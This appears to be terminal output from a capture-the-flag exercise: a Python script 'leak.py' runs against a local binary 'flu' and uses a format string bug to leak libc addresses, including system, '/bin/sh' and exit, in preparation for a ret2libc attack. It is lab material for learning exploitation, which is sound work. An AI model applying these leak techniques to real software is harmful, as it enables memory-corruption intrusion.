 ltr@RECE-3:~/STMCTF/Flu$ python leak.py
[+] Starting local process '/home/ltr/STMCTF/Flu/flu': pid 4271
FormatString BUG
[*] libc_start_main@libc: 0xf7cff8b0
[*] libc base: 0xf7ce6000
[*] system@libc: 0xf7d23870
[*] binsh@libc: 0xf7e62968
[*] exit@libc: 0xf7d16c30
[*] Stopped process '/home/ltr/STMCTF/Flu/flu' (pid 4271)
ltr@RECE-3:~/STMCTF/Flu$